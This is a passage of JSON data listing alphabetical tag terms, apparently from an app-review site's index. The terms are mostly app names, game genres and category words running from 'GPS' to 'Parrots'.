GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots 